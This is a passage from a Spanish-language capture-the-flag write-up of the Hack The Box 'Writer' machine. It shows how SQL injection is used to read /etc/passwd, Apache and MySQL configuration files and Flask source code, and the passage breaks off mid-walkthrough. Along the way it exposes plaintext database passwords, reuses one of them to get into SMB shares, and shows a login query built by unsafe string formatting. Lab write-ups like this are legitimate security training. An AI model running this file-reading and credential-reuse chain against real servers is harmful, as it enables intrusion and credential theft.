sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
kyle:x:1000:1000:Kyle Travis:/home/kyle:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
postfix:x:113:118::/var/spool/postfix:/usr/sbin/nologin
filter:x:997:997:Postfix Filters:/var/spool/filter:/bin/sh
john:x:1001:1001:,,,:/home/john:/bin/bash
mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
Podemos continuar enumerando archivos del servidor. Sería increíble si pudiéramos leer el código fuente del back-end. Para ello, primero podemos buscar la configuración del servidor (normalmente un Apache o nginx).
De hecho, el archivo /etc/apache2/sites-available/000-default.conf existe y se muestra a continuación:
$ python3 sqli.py /etc/apache2/sites-available/000-default.conf
# Virtual host configuration for writer.htb domain
<VirtualHost *:80>
        ServerName writer.htb
        ServerAdmin admin@writer.htb
        WSGIScriptAlias / /var/www/writer.htb/writer.wsgi
        <Directory /var/www/writer.htb>
                Order allow,deny
                Allow from all
        </Directory>
        Alias /static /var/www/writer.htb/writer/static
        <Directory /var/www/writer.htb/writer/static/>
                Order allow,deny
                Allow from all
        </Directory>
        ErrorLog ${APACHE_LOG_DIR}/error.log
        LogLevel warn
        CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>

# Virtual host configuration for dev.writer.htb subdomain
# Will enable configuration after completing backend development
# Listen 8080
#<VirtualHost 127.0.0.1:8080>
#       ServerName dev.writer.htb
#       ServerAdmin admin@writer.htb
#
        # Collect static for the writer2_project/writer_web/templates
#       Alias /static /var/www/writer2_project/static
#       <Directory /var/www/writer2_project/static>
#               Require all granted
#       </Directory>
#
#       <Directory /var/www/writer2_project/writerv2>
#               <Files wsgi.py>
#                       Require all granted
#               </Files>
#       </Directory>
#
#       WSGIDaemonProcess writer2_project python-path=/var/www/writer2_project python-home=/var/www/writer2_project/writer2env
#       WSGIProcessGroup writer2_project
#       WSGIScriptAlias / /var/www/writer2_project/writerv2/wsgi.py
#        ErrorLog ${APACHE_LOG_DIR}/error.log
#        LogLevel warn
#        CustomLog ${APACHE_LOG_DIR}/access.log combined
#
#</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
Análisis del código Python
La previa configuración de Apache apunta a un script principal del servidor que está en ejecución, que es /var/www/writer.htb/writer.wsgi, un archivo común para configurar una aplicación de Flask (que es un conocido framework web hecho en Python):
$ python3 sqli.py /var/www/writer.htb/writer.wsgi
#!/usr/bin/python

import sys
import logging
import random
import os

# Define logging
logging.basicConfig(stream=sys.stderr)
sys.path.insert(0,"/var/www/writer.htb/")

# Import the __init__.py from the app folder
from writer import app as application
application.secret_key = os.environ.get("SECRET_KEY", "")
Este script de Python está importando otro desde writer. Python utiliza nombres de archivos especiales a la hora de importar módulos. Básicamente, el script que está importando es /var/www/writer.htb/writer/__init__.py. Se trata de un archivo extremadamente largo que contiene toda la funcionalidad del back-end (será necesario esperar más de 20 minutos para extraer el archivo completo). A continuación se muestra el código en cuestión, con algunos métodos recortados:
$ python3 sqli.py /var/www/writer.htb/writer/__init__.py
from flask import Flask, session, redirect, url_for, request, render_template
from mysql.connector import errorcode
import mysql.connector
import urllib.request
import os
import PIL
from PIL import Image, UnidentifiedImageError
import hashlib

app = Flask(__name__,static_url_path='',static_folder='static',template_folder='templates')

#Define connection for database
def connections():
    try:
        connector = mysql.connector.connect(user='admin', password='ToughPasswordToCrack', host='127.0.0.1', database='writer')
        return connector
    except mysql.connector.Error as err:
        if err.errno == errorcode.ER_ACCESS_DENIED_ERROR:
            return ("Something is wrong with your db user name or password!")
        elif err.errno == errorcode.ER_BAD_DB_ERROR:
            return ("Database does not exist")
        else:
            return ("Another exception, returning!")
    else:
        print ('Connection to DB is ready!')

#Define homepage
@app.route('/')
def home_page():
    try:
        connector = connections()
    except mysql.connector.Error as err:
            return ("Database error")
    cursor = connector.cursor()
    sql_command = "SELECT * FROM stories;"
    cursor.execute(sql_command)
    results = cursor.fetchall()
    return render_template('blog/blog.html', results=results)

#Define about page
@app.route('/about')
def about():
    return render_template('blog/about.html')

#Define contact page
@app.route('/contact')
def contact():
    return render_template('blog/contact.html')

#Define blog posts
@app.route('/blog/post/<id>', methods=['GET'])
def blog_post(id):
    try:
        connector = connections()
    except mysql.connector.Error as err:
        return ("Database error")
    cursor = connector.cursor()
    cursor.execute("SELECT * FROM stories WHERE id = %(id)s;", {'id': id})
    results = cursor.fetchall()
    sql_command = "SELECT * FROM stories;"
    cursor.execute(sql_command)
    stories = cursor.fetchall()
    return render_template('blog/blog-single.html', results=results, stories=stories)

#Define dashboard for authenticated users
@app.route('/dashboard')
def dashboard():
    if not ('user' in session):
        return redirect('/')
    return render_template('dashboard.html')

#Define stories page for dashboard and edit/delete pages
@app.route('/dashboard/stories')
def stories():
    if not ('user' in session):
        return redirect('/')
    try:
        connector = connections()
    except mysql.connector.Error as err:
        return ("Database error")
    cursor = connector.cursor()
    sql_command = "Select * From stories;"
    cursor.execute(sql_command)
    results = cursor.fetchall()
    return render_template('stories.html', results=results)

@app.route('/dashboard/stories/add', methods=['GET', 'POST'])
def add_story():
    # ...

@app.route('/dashboard/stories/edit/<id>', methods=['GET', 'POST'])
def edit_story(id):
    # ...

@app.route('/dashboard/stories/delete/<id>', methods=['GET', 'POST'])
def delete_story(id):
    # ...

#Define user page for dashboard
@app.route('/dashboard/users')
def users():
    # ...

#Define settings page
@app.route('/dashboard/settings', methods=['GET'])
def settings():
    # ...

#Define authentication mechanism
@app.route('/administrative', methods=['POST', 'GET'])
def login_page():
    if ('user' in session):
        return redirect('/dashboard')
    if request.method == "POST":
        username = request.form.get('uname')
        password = request.form.get('password')
        password = hashlib.md5(password.encode('utf-8')).hexdigest()
        try:
            connector = connections()
        except mysql.connector.Error as err:
            return ("Database error")
        try:
            cursor = connector.cursor()
            sql_command = "Select * From users Where username = '%s' And password = '%s'" % (username, password)
            cursor.execute(sql_command)
            results = cursor.fetchall()
            for result in results:
                print("Got result")
            if result and len(result) != 0:
                session['user'] = username
                return render_template('success.html', results=results)
            else:
                error = "Incorrect credentials supplied"
                return render_template('login.html', error=error)
        except:
            error = "Incorrect credentials supplied"
            return render_template('login.html', error=error)
    else:
        return render_template('login.html')

@app.route("/logout")
def logout():
    if not ('user' in session):
        return redirect('/')
    session.pop('user')
    return redirect('/')

if __name__ == '__main__':
   app.run("0.0.0.0")
Este gran script contiene la siguiente contraseña: ToughPasswordToCrack.
Enumeración por SMB
A primera vista, tenemos la contraseña para conectarnos a MySQL (ToughPasswordToCrack) como usuario writer. Sin embargo, esta contraseña se reutiliza en SMB para el usuario kyle:
$ smbmap -H 10.10.11.101 -u kyle -p ToughPasswordToCrack --no-banner

[+] IP: 10.10.11.101:445        Name: 10.10.11.101              Status: Authenticated
        Disk                                                    Permissions     Comment
        ----                                                    -----------     -------
        print$                                                  READ ONLY       Printer Drivers
        writer2_project                                         READ, WRITE
        IPC$                                                    NO ACCESS       IPC Service (writer server (Samba, Ubuntu))
Como kyle, podemos leer y escribir archivos en writer2_project. Descarguemos todos los ficheros:
$ smbclient -U kyle //10.10.11.101/writer2_project
Enter WORKGROUP\kyle's password:
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Mon Aug  2 19:46:12 2021
  ..                                  D        0  Tue Jun 22 13:55:06 2021
  static                              D        0  Sun May 16 16:29:16 2021
  staticfiles                         D        0  Fri Jul  9 06:59:42 2021
  writer_web                          D        0  Wed May 19 11:26:18 2021
  requirements.txt                    N       15  Mon Aug  2 19:46:01 2021
  writerv2                            D        0  Wed May 19 08:32:41 2021
  manage.py                           N      806  Mon Aug  2 19:46:01 2021

                7151096 blocks of size 1024. 1985880 blocks available
smb: \> recurse ON
smb: \> prompt OFF
smb: \> mget *
...
Una vez descargados, vemos que se trata de un proyecto de Django (otro framework web hecho en Python). Parece que el proyecto está sin terminar, pero es suficiente para encontrar otras credenciales de MySQL.
La contraseña se obtiene en el archivo writer2_project/writer2/settings.py, como se muestra en el siguiente fragmento de código:
# Database
# https://docs.djangoproject.com/en/1.10/ref/settings/#databases

DATABASES = {
    'default': {
        'ENGINE': 'django.db.backends.mysql',
        'OPTIONS': {
            'read_default_file': '/etc/mysql/my.cnf'
        }
    }
}
Entonces podemos mirar el archivo /etc/mysql/my.cnf utilizando la vulnerabilidad de SQLi:
$ python3 sqli.py /etc/mysql/my.cnf
# The MariaDB configuration file
#
# The MariaDB/MySQL tools read configuration files in the following order:
# 1. "/etc/mysql/mariadb.cnf" (this file) to set global defaults,
# 2. "/etc/mysql/conf.d/*.cnf" to set global options.
# 3. "/etc/mysql/mariadb.conf.d/*.cnf" to set MariaDB-only options.
# 4. "~/.my.cnf" to set user-specific options.
#
# If the same option is defined multiple times, the last one will apply.
#
# One can use all long options that the program supports.
# Run program with --help to get a list of available options and with
# --print-defaults to see which it would actually understand and use.

#
# This group is read both both by the client and the server
# use it for options that affect everything
#
[client-server]

# Import all .cnf files from configuration directory
!includedir /etc/mysql/conf.d/
!includedir /etc/mysql/mariadb.conf.d/

[client]
database = dev
user = djangouser
password = DjangoSuperPassword
default-character-set = utf8
Y tenemos más credenciales para MySQL: djangouser:DjangoSuperPassword.
Acceso en la máquina
En el panel de administración, podemos controlar todo el blog (crear artículos, editarlos e incluso borrarlos):

El formulario utilizado para crear un nuevo artículo es el siguiente:
